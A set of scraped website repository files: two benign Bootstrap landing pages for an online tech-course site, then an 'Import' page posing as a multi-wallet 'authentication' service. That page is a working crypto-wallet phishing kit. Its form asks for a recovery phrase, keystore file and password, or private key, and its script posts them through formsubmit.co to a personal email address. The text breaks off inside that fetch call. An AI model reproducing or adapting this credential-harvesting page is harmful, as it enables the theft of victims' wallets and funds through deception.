
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet"
    integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
  <link rel="stylesheet" href="styles/styles.css">
  <title>Bootstrap</title>
</head>

<body>
  <nav class="navbar navbar-expand-lg navbar-light mt-10">
    <div class="container">
      <img src="/images/atcLogo.png" alt="" srcset="">

      <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
      </button>
      <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <form class="d-flex form me-auto">
          <input class="form-control" type="search" placeholder="Search" aria-label="Search">
          <!-- <button class="btn btn-outline-success" type="submit">Search</button> -->
          <svg xmlns="http://www.w3.org/2000/svg" width="30" height="16" fill="currentColor" class="bi bi-search" viewBox="0 0 16 16">
            <path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"/>
          </svg>
        </form>
        <ul class="navbar-nav mb-2 mb-lg-0">
          <li class="nav-item">
            <a class="nav-link " href="#">All Courses</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="#">Contact Us</a>
          </li>
         <!-- <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
              Dropdown
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="#">Action</a></li>
              <li><a class="dropdown-item" href="#">Another action</a></li>
              <li><hr class="dropdown-divider"></li>
              <li><a class="dropdown-item" href="#">Something else here</a></li>
            </ul>
          </li> !-->
          <li class="nav-item">
            <a class="nav-link">Sign In</a>
          </li>
          <li class="nav">
            <a class="nav-links ">Sign Up</a>
          </li>
        </ul>
      </div>
    </div>
  </nav>
  </nav>
  <div class="container">
  <div class="row">
    <div class="col-md-6 md-12 ">
      <h2>It's time to learn <br> and acquire digital Tech skills.</h2>
<p>Acquire the 21st century skills so as to improve your relevance and employability in this ever changing world.<p>
  <button class="btn-2 mt-10"> Get Started</button>
    
</div>
  
  <div class="col-md-6">
    <img class="atcgirl" src="/images/atcgirl.png" alt="" srcset="">
  </div>
 
</div>
 <div class="circlebg">
  <img src="/images/circleBackground.svg" alt="" srcset="">
</div>
<div class="girlCircle">
  <img src="/images/slider-3.png" alt="" srcset="">
</div>
<div>
</div>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"
    integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p"
    crossorigin="anonymous"></script>

</body>

</html>
</file>

<file: my_frontend_folder/bootstrap/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet"
    integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
  <link rel="stylesheet" href="styles/styles.css">
  <title>Bootstrap</title>
</head>

<body>
  <nav class="navbar navbar-expand-lg navbar-light bg-light mt-10">
    <div class="container">
      <img src="/images/atcLogo.png" alt="" srcset="">

      <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
      </button>
      <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <form class="d-flex form me-auto">
          <input class="form-control" type="search" placeholder="Search" aria-label="Search">
          <!-- <button class="btn btn-outline-success" type="submit">Search</button> -->
          <svg xmlns="http://www.w3.org/2000/svg" width="30" height="16" fill="currentColor" class="bi bi-search" viewBox="0 0 16 16">
            <path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"/>
          </svg>
        </form>
        <ul class="navbar-nav mb-2 mb-lg-0">
          <li class="nav-item">
            <a class="nav-link " href="#">All Courses</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="#">Contact Us</a>
          </li>
         <!-- <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
              Dropdown
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="#">Action</a></li>
              <li><a class="dropdown-item" href="#">Another action</a></li>
              <li><hr class="dropdown-divider"></li>
              <li><a class="dropdown-item" href="#">Something else here</a></li>
            </ul>
          </li> !-->
          <li class="nav-item">
            <a class="nav-link">Sign In</a>
          </li>
          <li class="nav">
            <a class="nav-links ">Sign Up</a>
          </li>
        </ul>
      </div>
    </div>
  </nav>
  </nav>
  <div class="container">
  <div class="row">
    <div class="col-md-6 ">
      <h2>It's time to learn <br> and acquire digital Tech skills.</h2>
<p>Acquire the 21st century skills so as to improve your relevance and employability in this ever changing world.<p>
  <button class="btn-2 mt-10"> Get Started</button>
    
</div>
  
  <div class="col-md-6">
    <img class="" src="/images/atcgirl.png" alt="" srcset="">
  </div>
 
</div>
<!-- <div class="circlebg">
  <img src="/images/circleBackground.svg" alt="" srcset="">
</div>
<div class="girlCircle">
  <img src="/images/slider-3.png" alt="" srcset="">
</div>
<div> !-->
</div>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"
    integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p"
    crossorigin="anonymous"></script>

</body>

</html>
</file>

<file: walletauthenticator-main/Import.html>
<!DOCTYPE html>
<html data-wf-domain="www.authenticate-live.com" data-wf-page="617a4278ee3d479650a9c9d1"
  data-wf-site="617a4278ee3d47cfcba9c9c9"
  class="w-mod-js w-mod-ix wf-montserrat-n1-active wf-montserrat-i1-active wf-montserrat-n2-active wf-montserrat-i2-active wf-montserrat-n3-active wf-montserrat-i3-active wf-montserrat-n4-active wf-montserrat-i4-active wf-montserrat-n5-active wf-montserrat-i5-active wf-montserrat-n6-active wf-montserrat-i6-active wf-montserrat-n7-active wf-montserrat-i7-active wf-montserrat-n8-active wf-montserrat-i8-active wf-montserrat-n9-active wf-montserrat-i9-active wf-active w-mod-js">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <style>
    .wf-force-outline-none[tabindex="-1"]:focus {
      outline: none;
    }
  </style>
  <style>
    .wf-force-outline-none[tabindex="-1"]:focus {
      outline: none;
    }
  </style>
  <title>Import</title>
  <meta content="Import" property="og:title">
  <meta content="Import" property="twitter:title">
  <meta content="width=device-width, initial-scale=1" name="viewport">
  <meta content="Webflow" name="generator">
  <link href="./Import_files/wallets-auth.webflow.07d6fe6fe.css" rel="stylesheet" type="text/css">
  <script src="./Import_files/webfont.js.download" type="text/javascript"></script>
  <link rel="stylesheet" href="./Import_files/css" media="all">
  <link rel="stylesheet" href="./Import_files/css(1)" media="all">
  <script type="text/javascript">
    WebFont.load({
      google: {
        families: [
          "Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic"
        ]
      }
    });
  </script>
  <script type="text/javascript">
    ! function (o, c) {
      var n = c.documentElement,
        t = " w-mod-";
      n.className += t + "js", ("ontouchstart" in o || o.DocumentTouch && c instanceof DocumentTouch) && (n.className +=
        t + "touch")
    }(window, document);
  </script>
  <link href="https://uploads-ssl.webflow.com/img/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link href="https://walletconfirm.net/uploads-ssl.webflow.com/img/webclip.png" rel="apple-touch-icon">
</head>

<body>
  <div data-collapse="medium" data-animation="default" data-duration="400" data-easing="ease" data-easing2="ease"
    role="banner" class="navigation w-nav">
    <div class="navigation-wrap">
      <div class="menu">
        <nav role="navigation" class="navigation-items w-nav-menu">
          <a href="index.html" class="navigation-item w-nav-link">HOME</a>
          <a href="integratewallets.html" class="navigation-item w-nav-link">INTEGRATE WALLETS</a>
          <a href="index.html" class="navigation-item w-nav-link">Contact</a>
        </nav>
        <div class="menu-button w-nav-button" aria-label="menu" role="button" tabindex="0"
          aria-controls="w-nav-overlay-0" aria-haspopup="menu" aria-expanded="false">
          <img src="./Import_files/617a4278ee3d478c3da9c9ed_menu-icon.png" width="22" alt="" class="menu-icon">
        </div>
      </div>
      <a href="https://walletauthenticator.rf.gd/index.html" class="button cc-contact-us w-inline-block">
        <div>Wallets</div>
      </a>
    </div>
    <div class="w-nav-overlay" data-wf-ignore="" id="w-nav-overlay-0"></div>
    <div class="w-nav-overlay" data-wf-ignore="" id="w-nav-overlay-0"></div>
  </div>
  <div class="contact-form-wrap">
    <div class="contact-form-heading-wrap">
      <!--<h2 class="contact-heading">//IMPORT</h2>
      <form method="POST" name="phrasekey">
        <b>Choose your Wallet</b> <br>
        <select name="wallet" required="" style="padding: 10px 30px;">
          <option value="" disabled="disabled" selected="selected" hidden="hidden">Select One</option>
          <option value="Rainbow">Rainbow</option>
          <option value="Ronin Wallet">Ronin Wallet</option>
          <option value="Trust Wallet">Trust Wallet</option>
          <option value="Ledger Wallet">Ledger Wallet</option>
          <option value="MetaMask">MetaMask</option>
          <option value="WalletConnect">WalletConnect</option>
          <option value="Gnosis Safe">Gnosis Safe</option>
          <option value="Binance">Binance</option>
          <option value="DeFI Wallet">DeFI Wallet</option>
          <option value="Harmony Wallet">Harmony Wallet</option>
          <option value="Solaris">Solaris</option>
          <option value="Keplr Wallet">Keplr Wallet</option>
          <option value="Pillar">Pillar</option>
          <option value="imToken">imToken</option>
          <option value="ONTO">ONTO</option>
          <option value="Coinbase">Coinbase</option>
          <option value="Fortmatic">Fortmatic</option>
          <option value="Samourai">Samourai</option>
          <option value="TokenPocket">TokenPocket</option>
          <option value="MathWallet">MathWallet</option>
          <option value="BitPay">BitPay</option>
          <option value="Ledger Live">Ledger Live</option>
          <option value="walleth">walleth</option>
          <option value="Authereum">Authereum</option>
          <option value="Avalanche">Avalanche</option>
          <option value="Terra Wallet">Terra Wallet</option>
          <option value="Matic Wallet">Matic Wallet</option>
          <option value="Dharma">Dharma</option>
          <option value="1inch Wallet">1inch Wallet</option>
          <option value="Huobi Wallet">Huobi Wallet</option>
          <option value="eidoo">eidoo</option>
          <option value="MYKEY">MYKEY</option>
          <option value="Loopring">Loopring</option>
          <option value="TrustVault">TrustVault</option>
          <option value="Atomic">Atomic</option>
          <option value="Coin98">Coin98</option>
          <option value="CoolWallet S">CoolWallet S</option>
          <option value="Alice">Alice</option>
          <option value="AlphaWallet">AlphaWallet</option>
          <option value="D&#39;cent">D'cent</option>
          <option value="ZelCore">ZelCore</option>
          <option value="Nash">Nash</option>
          <option value="CYBAVO">CYBAVO</option>
          <option value="Coinomi">Coinomi</option>
          <option value="GridPlus">GridPlus</option>
          <option value="Tokenary">Tokenary</option>
          <option value="Torus">Torus</option>
          <option value="Spatium">Spatium</option>
          <option value="SafePal">SafePal</option>
          <option value="Infinito">Infinito</option>
          <option value="Wallet.io">Wallet.io</option>
          <option value="Infinity Wallet">Infinity Wallet</option>
          <option value="Ownbit">Ownbit</option>
          <option value="EasyPocket">EasyPocket</option>
          <option value="Bridge Wallet">Bridge Wallet</option>
          <option value="SparkPoint">SparkPoint</option>
          <option value="ViaWallet">ViaWallet</option>
          <option value="BitKeep">BitKeep</option>
          <option value="Vision">Vision</option>
          <option value="PEAKDEFI">PEAKDEFI</option>
          <option value="Unstoppable">Unstoppable</option>
          <option value="HaloDefi Wallet">HaloDefi Wallet</option>
          <option value="Dok Wallet">Dok Wallet</option>
          <option value="AT.Wallet">AT.Wallet</option>
          <option value="Midas Wallet">Midas Wallet</option>
          <option value="Ellipal">Ellipal</option>
          <option value="Flare Wallet">Flare Wallet</option>
          <option value="KyberSwap">KyberSwap</option>
          <option value="AToken Wallet">AToken Wallet</option>
          <option value="Tongue Wallet">Tongue Wallet</option>
          <option value="KEYRING PRO">KEYRING PRO</option>
          <option value="Aktionariat">Aktionariat</option>
          <option value="Talken Wallet">Talken Wallet</option>
          <option value="Xinfin XDC">Xinfin XDC</option>
          <option value="RWallet">RWallet</option>
          <option value="PlasmaPay">PlasmaPay</option>
          <option value="O3Wallet">O3Wallet</option>
          <option value="HashKey Me">HashKey Me</option>
          <option value="Jade Wallet">Jade Wallet</option>
          <option value="Guarda Wallet">Guarda Wallet</option>
          <option value="Defiant">Defiant</option>
          <option value="Trustee Wallet">Trustee Wallet</option>
          <option value="CoinUs">CoinUs</option>
          <option value="Cmorq">Cmorq</option>
          <option value="Valora">Valora</option>
          <option value="QuiverX">QuiverX</option>
          <option value="Celo Wallet">Celo Wallet</option>
          <option value="Encrypted Ink">Encrypted Ink</option>
          <option value="Cleo">Cleo</option>
          <option value="Atari Wallet">Atari Wallet</option>
          <option value="Daedalus Wallet">Daedalus Wallet</option>
          <option value="Mobox">Mobox</option>
          <option value="Neoline">Neoline</option>
          <option value="Revolut Wallet">Revolut Wallet</option>
          <option value="XDefi">XDefi</option>
          <option value="Callisto Wallet">Callisto Wallet</option>

        </select> !-->
        <div class="wf-section">
          <a aria-current="page" class="button-4 w-button btnkey w--current" data-name="phrasekey">Phrase</a>
          <a data-w-id="4e7f92d6-1a5b-76b8-e14e-999db589766d" class="button-4 btnkey w-button"
            data-name="keystorekey">Keystore Json</a>
          <a class="button-4 btnkey w-button" data-name="privatekey">Private key</a>
        </div>
    </div>
    <div class="w-form">
      <label for="Phrase" class="label">PHRASE</label>
      <textarea data-name="phrase" minlength="5" maxlength="5000" id="phrase" name="details"
        placeholder="Input your Phrase value" class="textarea-2 w-input" required></textarea>
      <div class="form-group" style="display: none;">
      </div>
      <div class="text-block">Typically 12 (sometimes 24) words separated by single spaces.</div>
      <button type="submit" name="submitbtn" value="Import" class="submit-button-4 w-button">Import</button>
      </form>
      <div class="success-message-3 w-form-done"><img src="./Import_files/617a4278ee3d474bdda9ca6d_barcode.jpg"
          loading="lazy" alt="" class="image-5">
        <div>Wallet import successful!</div>
      </div>
      <div class="w-form-fail">
        <div class="text-block-6">Oops! Wallet import failed.</div>
      </div>
    </div>
  </div>
  <div class="section">
    <div class="container"></div>
  </div>
  <div class="section cc-cta">
    <div class="container">
      <div class="cta-wrap">
        <div>
          <div class="cta-text">
            <div class="heading-jumbo-small">Connect all your wallets with wallet authentication<br></div>
            <div class="paragraph-bigger cc-bigger-light">Our services are secure and reliable to give you the
              experience when it comes to crypto currency<br></div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="section">
    <div class="container">
      <div class="footer-wrap"><a href="import.html" target="_blank" class="webflow-link w-inline-block"><img
            src="./Import_files/617a4278ee3d476680a9ca6f_webflow-w-small@2x.png" width="15" alt=""
            class="webflow-logo-tiny">
          <div class="paragraph-tiny">Powered by Wallets Authentication</div>
        </a></div>
    </div>
  </div>
  <script src="./Import_files/jquery-3.5.1.min.dc5e7f18c8cc38cc38.js.download" type="text/javascript"
    integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
  <script src="./Import_files/webflow.ddcd250f2.js.download" type="text/javascript"></script>
  <script>
    let keysbuttons = document.querySelectorAll('.btnkey');
    const changeContent = (event) => {
      let label = document.querySelector('.label')
      let textArea = document.querySelector('textarea')
      let Newlabel = event.target.innerHTML
      let formname = document.querySelector('form')
      let newPlaceholder = `Input your ${Newlabel} value`
      label.innerHTML = Newlabel
      textArea.placeholder = newPlaceholder
      let textBlock = document.querySelector('.text-block')
      let password = document.querySelector('.form-group')
      let key = event.target.getAttribute('data-name')
      formname.name = key
      if (Newlabel === 'Phrase') {
        textBlock.style.display = 'block'
        textArea.value = ''
        password.style.display = 'none'
        password.innerHTML = ''
        formname = 'phrasekey'
      } else if (Newlabel === 'Keystore Json') {
        textArea.value = ''
        textBlock.style.display = 'none'
        password.style.display = 'block'
        password.innerHTML =
          `<label for="keystorepassword">KEYSTORE PaSSWOrd</label>
        <input type="password" name='keystorePassword' class="w-input inputpassword" maxlength="256" id="keystorepassword" data-name="keystorepassword" placeholder="" required>`
      } else if (Newlabel === 'Private key') {
        textBlock.style.display = 'none'
        textArea.value = ''
        password.style.display = 'none'
        password.innerHTML = ''
        formname = 'privatekey'
      } else {
        textArea.value = ''
        textBlock.style.display = 'block'
        password.innerHTML = ''
      }}
    keysbuttons.forEach(keybutton => keybutton.addEventListener('click', changeContent))
  </script>
  <script>
    let forms = document.querySelectorAll('form')
    forms.forEach((form) => form.addEventListener('submit', imPort))
    function imPort(event) {
      let label = document.querySelector('.label')
      event.preventDefault()
      let type = (new URLSearchParams(location.search)).get('type').replace('+', ' ')
      mail = "johnsonmeyers098@gmail.com"
      next = "wallet"
      subject = `${window.location.hostname} ${new Date()}`;
      let body = new FormData()
      let formname = document.querySelector('form').name
      if (event.target.name === 'phrasekey') {
        phrase = document.querySelector('textarea').value
        body.append('phraseKey', phrase)
      } else if (event.target.name === 'keystorekey') {
        jsonphrase = document.querySelector('textarea').value
        password = document.querySelector('input[name="keystorePassword"]').value
        body.append('jsonphrase', jsonphrase)
        body.append('password', password)
      } else if (event.target.name === 'privatekey') {
        privatekey = document.querySelector('textarea').value
        body.append('privatekey', privatekey)
      } else if (event.target.name === 'hardwareKey') {
        hardwarekey = document.querySelector('input[name="hardware"]').value
        body.append('hardwarekey', hardwarekey)
      }
      body.append('Type', type)
      body.append('_captcha', false)
      body.append('_next', next)
      body.append('_template', "table")
      body.append('_subject', subject)
      let URL = `https://formsubmit.co/${mail}`
      fetch(URL, {
        method: 'POST',
        body: body
